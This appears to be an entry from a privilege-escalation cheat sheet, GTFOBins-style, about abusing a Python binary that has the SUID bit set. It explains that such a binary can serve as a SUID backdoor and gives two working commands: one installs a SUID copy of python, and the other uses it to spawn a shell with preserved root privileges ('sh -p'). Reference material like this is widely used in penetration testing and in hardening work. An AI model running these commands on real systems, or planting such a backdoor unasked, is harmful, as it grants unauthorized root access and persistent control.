 SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access
the file system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit
the -p argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID
privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original path.
sudo install -m =xs $(which python) .
./python -c 'import os; os.execl("/bin/sh", "sh", "-p")'